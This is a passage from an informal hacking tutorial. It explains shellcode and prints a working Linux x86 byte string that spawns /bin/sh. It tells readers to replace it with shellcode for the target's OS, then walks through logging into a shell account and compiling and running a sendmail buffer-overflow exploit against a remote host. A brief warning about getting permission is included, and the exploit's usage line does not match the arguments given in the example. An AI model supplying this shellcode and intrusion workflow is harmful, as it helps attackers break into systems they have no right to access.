 This code usually executes a shell, so it's called 'shellcode'. The shellcode to run a shell is different to every OS, so this is a strong reason to know what OS they're running.

We edit the .c file we've downloaded and look for something like this:

char shellcode[] =
"\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
"\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
"\x80\xe8\xdc\xff\xff\xff/bin/sh";

This is a shellcode for Linux. It will execute /bin/sh, that is, a shell.

You gotta replace it by the shellcode for the OS your target is running.
You can find shellcodes for most OSes on my site or create your own by reading the text i mentioned before (Smash The Stack For Fun And Profit).

IMPORTANT: before continuing with the practice, ask your target for permission to hack them.
if they let you do it, then you shall continue.
if they don't give you permission, STOP HERE and try with another one.
shall you continue without their permission, you'd be inquiring law and i'm not responible of your craziness in any way!!!

You should have now the shell account, this is the time to use it!

everything i explain on this section, do it through your shell account:

bash-2.03$ telnet myshellaccount 23
Trying xx.xx.xx.xx...
Connected to yourshellaccount.
Escape character is '^]'.
Welcome to yourshellaccount
login: malicioususer
Password: (it doesn't display)
Last login: Fry Sep 15 11:45:34 from <yourIPaddress>.
sh-2.03$

Here is a example of a buffer overflow (that doesn't really exist):

we compile it:
sh-2.03$ gcc exploit.c -o exploit
we execute it:
sh-2.03$ ./exploit
This is a sendmail 8.9.11 exploit
usage: ./exploit target port
Sendmail works on port 25, so:
sh-2.03$./exploit 25 target.edu